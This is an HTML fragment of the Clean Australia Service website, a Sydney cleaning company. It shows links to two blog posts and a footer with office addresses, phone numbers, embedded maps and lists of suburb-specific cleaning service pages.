</div></div></div></article></a><a class="x-col e3244-e30 m2i4-k m2i4-p m2i4-6 m2i4-7" href="https://www.cleanaustraliaservice.com.au/7-daily-commercial-cleaning-practices-every-business-should-adopt/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3244-e31 m2i4-19 m2i4-1a m2i4-1g"><span class="x-image e3244-e32 m2i4-1r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-09.01.09-2.jpeg" width="800" height="600" alt="Featured image for “7 Daily Commercial Cleaning Practices Every Business Should Adopt”" loading="lazy"></span></figure><article class="x-div e3244-e33 m2i4-14 m2i4-17 m2i4-1a m2i4-1d m2i4-1h"><div class="x-text x-text-headline e3244-e34 m2i4-r m2i4-t m2i4-u m2i4-v m2i4-y m2i4-z m2i4-11 m2i4-12 m2i4-6 m2i4-8"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">7 Daily Commercial Cleaning Practices Every Business Should Adopt</h4>
</div></div></div><div class="x-text x-text-headline e3244-e35 m2i4-q m2i4-r m2i4-t m2i4-z m2i4-10 m2i4-12 m2i4-13"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-primary">Read More</span>
</div></div></div></article></a><a class="x-col e3244-e30 m2i4-k m2i4-p m2i4-6 m2i4-7" href="https://www.cleanaustraliaservice.com.au/how-to-prepare-for-an-end-of-lease-cleaning-like-a-professional/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3244-e31 m2i4-19 m2i4-1a m2i4-1g"><span class="x-image e3244-e32 m2i4-1r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/05/How-To-Prepare-For-An-End-of-Lease-Cleaning-Like-A-ProfessionalProfessional.png" width="400" height="600" alt="Featured image for “How To Prepare For An End of Lease Cleaning Like A Professional?”" loading="lazy"></span></figure><article class="x-div e3244-e33 m2i4-14 m2i4-17 m2i4-1a m2i4-1d m2i4-1h"><div class="x-text x-text-headline e3244-e34 m2i4-r m2i4-t m2i4-u m2i4-v m2i4-y m2i4-z m2i4-11 m2i4-12 m2i4-6 m2i4-8"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">How To Prepare For An End of Lease Cleaning Like A Professional?</h4>
</div></div></div><div class="x-text x-text-headline e3244-e35 m2i4-q m2i4-r m2i4-t m2i4-z m2i4-10 m2i4-12 m2i4-13"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-primary">Read More</span>
</div></div></div></article></a></div></div></div></div></div></div></article> </main>
<footer class="x-colophon" role="contentinfo">
<div class="x-section e3608-e1 m2s8-0 m2s8-1"><div class="x-bg"><div class="x-bg-layer-upper-img"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/Sydney-End-of-Lease-Cleaning.jpg" alt="Image" loading="lazy"/></div></div><div class="x-row x-container max width e3608-e2 m2s8-4 m2s8-5 m2s8-6 m2s8-7 m2s8-c m2s8-d"><div class="x-row-inner"><div class="x-col e3608-e3 m2s8-q m2s8-r m2s8-s m2s8-t m2s8-u"><span class="x-image e3608-e4 m2s8-12 m2s8-13"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/Sydney-House-Cleaning.png" width="446" height="446" alt="Sydney House Cleaning" loading="lazy"></span><div class="x-text x-content e3608-e5 m2s8-15 m2s8-16 m2s8-17 m2s8-18 m2s8-19 m2s8-1a">Request a</div><a class="x-anchor x-anchor-button e3608-e6 m2s8-1i m2s8-1j m2s8-1k m2s8-1l m2s8-1m m2s8-1n m2s8-1o m2s8-1p m2s8-1q" tabindex="0" href="/free-quote/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Free Quote</span></div></div></a></div><div class="x-col e3608-e7 m2s8-q m2s8-r m2s8-t m2s8-u m2s8-v"><div class="x-row x-container max width e3608-e8 m2s8-5 m2s8-6 m2s8-8 m2s8-9 m2s8-c m2s8-e"><div class="x-row-inner"><div class="x-col e3608-e9 m2s8-q m2s8-r m2s8-t m2s8-u m2s8-v m2s8-w m2s8-x"><div class="x-text x-content e3608-e10 m2s8-15 m2s8-16 m2s8-17 m2s8-18 m2s8-19 m2s8-1a">Call us on</div><a class="x-anchor x-anchor-button has-graphic e3608-e11 m2s8-1i m2s8-1j m2s8-1k m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1r m2s8-1s m2s8-1t change-number-button" tabindex="0" href="tel:1300 034 788"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">1300 034 788</span></div></div></a></div></div></div><div class="x-row x-container max width e3608-e12 m2s8-6 m2s8-8 m2s8-9 m2s8-a m2s8-c m2s8-f"><div class="x-row-inner"><div class="x-col e3608-e13 m2s8-q m2s8-r m2s8-t m2s8-u m2s8-v m2s8-x"><div class="x-text x-content e3608-e14 m2s8-15 m2s8-16 m2s8-17 m2s8-18 m2s8-19 m2s8-1a">or Send us a text message</div><a class="x-anchor x-anchor-button has-graphic e3608-e15 m2s8-1j m2s8-1k m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1r m2s8-1s m2s8-1t m2s8-1u change-number-button" tabindex="0" href="sms:0455814393"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39f;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">0455 814 393</span></div></div></a></div></div></div></div></div></div></div><div class="x-section e3608-e16 m2s8-0 m2s8-2"><div class="x-row x-container max width e3608-e17 m2s8-5 m2s8-6 m2s8-7 m2s8-8 m2s8-c m2s8-g"><div class="x-row-inner"><div class="x-col e3608-e18 m2s8-t m2s8-u m2s8-y"><div class="x-frame x-frame-map-embed e3608-e19 m2s8-25"><div class="x-frame-inner"><div class="x-map x-map-embed"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13252.237089608196!2d151.0779859!3d-33.8623633!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12bb54a36b5b49%3A0x29612339bf53b35e!2sClean%20Australia%20Service%20Homebush!5e0!3m2!1sen!2sus!4v1718697194158!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div><a class="x-anchor x-anchor-button has-graphic e3608-e20 m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1s m2s8-1v m2s8-1w m2s8-1x change-number-button" tabindex="0" href="https://maps.app.goo.gl/3kNU9Eoejmju4Uvj9" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf124;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf124;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">George St, Sydney NSW</span></div></div></a></div><div class="x-col e3608-e21 m2s8-t m2s8-u m2s8-y"><div class="x-frame x-frame-map-embed e3608-e22 m2s8-25"><div class="x-frame-inner"><div class="x-map x-map-embed"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3313.417639991711!2d151.05370357617377!3d-33.8531261182479!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12bb28cac8e39b%3A0x95845669be18cacb!2sClean%20Australia%20Service%20Headquarter!5e0!3m2!1sen!2sau!4v1688443605763!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div><a class="x-anchor x-anchor-button has-graphic e3608-e23 m2s8-1l m2s8-1m m2s8-1n m2s8-1p m2s8-1q m2s8-1s m2s8-1v m2s8-1w m2s8-1x change-number-button" tabindex="0" href="https://goo.gl/maps/9nNjhxvTG2ivtnRR7" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf124;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf124;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Jellicoe St, Lidcombe NSW</span></div></div></a></div></div></div></div><div class="x-section e3608-e24 m2s8-0 m2s8-2 m2s8-3"><div class="x-row x-container max width e3608-e25 m2s8-5 m2s8-6 m2s8-7 m2s8-8 m2s8-c m2s8-h"><div class="x-row-inner"><div class="x-col e3608-e26 m2s8-t m2s8-u"><span class="x-image e3608-e27 m2s8-12 m2s8-14"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-white.png" width="265" height="75" alt="Cleaning Company Sydney Clean Australia Service" loading="lazy"></span><div id="text" class="x-text x-content e3608-e28 m2s8-15 m2s8-16 m2s8-19 m2s8-1a m2s8-1b m2s8-1c"><h3><i  class="x-icon x-icon-location-arrow" data-x-icon-s="&#xf124;" aria-hidden="true"></i> <b>Clean Australia Service - </b><b>Address<br />
</b></h3>
<p><b>Corporate Headquarter<br />
</b>Suite 4/70 Jellicoe Street,<br />
Lidcombe NSW 2141</p>
<p><b>Office</b><br />
Suite 80, Lv15, Grosvenor Place,<br />
225 George St, Sydney NSW 2000</p>
<p><i  class="x-icon x-icon-phone" data-x-icon-s="&#xf095;" aria-hidden="true"></i> <b>Phone</b><br />
<a href="tel:01 3000 34788">1300 034 788</a></p>
<p><i  class="x-icon x-icon-envelope" data-x-icon-s="&#xf0e0;" aria-hidden="true"></i> <b>Email</b><br />
<a href="mailto:support@cleanaustraliaservice.com.au">support@cleanaustraliaservice.com.au</a></p></div></div><div class="x-col e3608-e29 m2s8-q m2s8-t m2s8-z m2s8-10"><div class="x-text x-text-headline e3608-e30 m2s8-26 m2s8-27"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Discover</h4>
</div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e3608-e31 m2s8-29 m2s8-2a" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922" id="menu-item-5922"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/sydney-cbd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sydney CBD</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923" id="menu-item-5923"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924" id="menu-item-5924"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/clean-australia-service-headquarter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lidcombe</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925" id="menu-item-5925"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/wa/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Joondalup, WA</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926" id="menu-item-5926"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/penrith/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Penrith</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927" id="menu-item-5927"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="/locations/wentworthville/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Wentworthville</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-text x-content e3608-e32 m2s8-16 m2s8-1a m2s8-1b m2s8-1d m2s8-1e"><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=Z69uv4j7xCdfXoWg9kQgrEqkuUnzSqe1J3DNazkzGVJ6jlOJGySoXWLMVh4v"></script></span></div></div><div class="x-col e3608-e33 m2s8-t m2s8-10 m2s8-11"><div class="x-text x-text-headline e3608-e34 m2s8-26 m2s8-27"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Services</h4>
</div></div></div><div id="footnav" class="x-text x-content e3608-e35 m2s8-15 m2s8-16 m2s8-17 m2s8-19 m2s8-1f"><p class="dedi">Commercial Cleaning <span class="footer-span" data-trigger="commercial">+</span></p>
<p class="dedi">Office Cleaning <span class="footer-span" data-trigger="office">+</span></p>
<p class="dedi">House Cleaning <span class="footer-span" data-trigger="house">+</span></p>
<p class="dedi">Apartment Cleaning <span class="footer-span" data-trigger="apartment">+</span></p>
<p class="dedi">End of Lease Cleaning <span class="footer-span" data-trigger="eol">+</span></p>
<p class="dedi">Carpet Steam Cleaning <span class="footer-span" data-trigger="carpet">+</span></p>
<p class="dedi">Move Out Cleaning <span class="footer-span" data-trigger="eol">+</span></p>
<p class="dedi">Other Cleaning Services<span class="footer-span" data-trigger="other">+</span></p></div></div><div class="x-col e3608-e36 m2s8-t m2s8-10 m2s8-11"><div class="x-text x-text-headline e3608-e37 m2s8-26 m2s8-27"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Company</h4>
</div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e3608-e38 m2s8-29 m2s8-2a" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793" id="menu-item-793"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689" id="menu-item-2689"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240" id="menu-item-4240"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-clean-australia-service-online/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Clean Australia Service Online</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794" id="menu-item-794"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/gallery-clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gallery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186" id="menu-item-2186"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/reviews/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-791" id="menu-item-791"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/blog/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323" id="menu-item-1323"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/sitemap/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sitemap</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580" id="menu-item-2580"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/cleaning-franchise-opportunities/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Franchise</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934" id="menu-item-2934"><a class="x-anchor x-anchor-menu-item m2s8-1m m2s8-1q m2s8-1w m2s8-1y m2s8-1z m2s8-20" tabindex="0" href="https://www.cleanaustraliaservice.com.au/join-our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Join Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-text x-text-headline e3608-e39 m2s8-27 m2s8-28"><div class="x-text-content"><div class="x-text-content-text"><h5 class="x-text-content-text-primary">Connect</h5>
</div></div></div><a class="x-anchor x-anchor-button has-graphic e3608-e40 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-23" tabindex="0" href="https://www.tiktok.com/@cleanaustraliaservice" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xe07b;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e41 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.facebook.com/cleanaustraliaservice/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf082;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e42 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.linkedin.com/company/clean-australia-service/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf08c;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e43 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.instagram.com/cleanaustraliaservice/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xe055;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e3608-e44 m2s8-1i m2s8-1k m2s8-1m m2s8-1n m2s8-1s m2s8-1t m2s8-1x m2s8-1z m2s8-22 m2s8-24" tabindex="0" href="https://www.youtube.com/@cleanaustraliaservice" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf431;"></i></span></div></a></div></div></div><div class="x-row x-container max width e3608-e45 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-i hidden-cleaning" id="commercial-cleaning"><div class="x-row-inner"><div class="x-col e3608-e46 m2s8-t m2s8-u"><div class="x-text x-content e3608-e47 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-service/">Commercial Cleaning Services</a></div></div><div class="x-col e3608-e48 m2s8-t m2s8-u"><div class="x-text x-content e3608-e49 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-sydney-olympic-park/">Commercial Cleaning Sydney Olympic Park</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-strathfield/">Commercial Cleaning Strathfield</a></p></div></div><div class="x-col e3608-e50 m2s8-t m2s8-u"><div class="x-text x-content e3608-e51 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-homebush/">Commercial Cleaning Homebush</a></div></div></div></div><div class="x-row x-container max width e3608-e52 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-j hidden-cleaning" id="office-cleaning"><div class="x-row-inner"><div class="x-col e3608-e53 m2s8-t m2s8-u"></div><div class="x-col e3608-e54 m2s8-t m2s8-u"><div class="x-text x-content e3608-e55 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/regular-office-cleaning/">Regular Office Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-sydney-olympic-park/">Office Cleaning Sydney Olympic Park</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-strathfield/">Office Cleaning Strathfield</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-homebush/">Office Cleaning Homebush</a></p></div></div><div class="x-col e3608-e56 m2s8-t m2s8-u"></div></div></div><div class="x-row x-container max width e3608-e57 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-k hidden-cleaning" id="house-cleaning"><div class="x-row-inner"><div class="x-col e3608-e58 m2s8-t m2s8-u"><div class="x-text x-content e3608-e59 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-sydney/">House Cleaning Sydney</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-drummoyne/">House Cleaning Drummoyne</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-homebush/">House Cleaning Homebush</a></p></div></div><div class="x-col e3608-e60 m2s8-t m2s8-u"><div class="x-text x-content e3608-e61 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-mosman/">House Cleaning Mosman</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/neutral-bay/">House Cleaning Neutral Bay</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-newington/">House Cleaning Newington</a></p></div></div><div class="x-col e3608-e62 m2s8-t m2s8-u"><div class="x-text x-content e3608-e63 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/russell-lea/">House Cleaning Russell Lea</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-strathfield/">House Cleaning Strathfield</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-wentworth-point/">House Cleaning Wentworth Point</a></p></div></div></div></div><div class="x-row x-container max width e3608-e64 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-l hidden-cleaning" id="apartment-cleaning"><div class="x-row-inner"><div class="x-col e3608-e65 m2s8-t m2s8-u"><div class="x-text x-content e3608-e66 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-sydney/">Apartment Cleaning Sydney</a></div></div><div class="x-col e3608-e67 m2s8-t m2s8-u"><div class="x-text x-content e3608-e68 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-olympic-park/">Apartment Cleaning Olympic Park</a></div></div><div class="x-col e3608-e69 m2s8-t m2s8-u"><div class="x-text x-content e3608-e70 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-strathfield/">Apartment Cleaning Strathfield</a></div></div><div class="x-col e3608-e71 m2s8-t m2s8-u"><div class="x-text x-content e3608-e72 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-homebush/">Apartment Cleaning Homebush</a></div></div></div></div><div class="x-row x-container max width e3608-e73 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-m hidden-cleaning" id="eol-cleaning"><div class="x-row-inner"><div class="x-col e3608-e74 m2s8-t m2s8-u"><div class="x-text x-content e3608-e75 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/">End of Lease Cleaning Sydney</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-olympic-park/">End of Lease Cleaning Olympic Park</a></p></div></div><div class="x-col e3608-e76 m2s8-t m2s8-u"><div class="x-text x-content e3608-e77 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-homebush/">End of Lease Cleaning Homebush</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-strathfield/">End of Lease Cleaning Strathfield</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-rozelle/">End of Lease Cleaning Rozelle</a></p></div></div><div class="x-col e3608-e78 m2s8-t m2s8-u"><div class="x-text x-content e3608-e79 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-service-drummoyne/">End of Lease Cleaning Drummoyne</a></p>
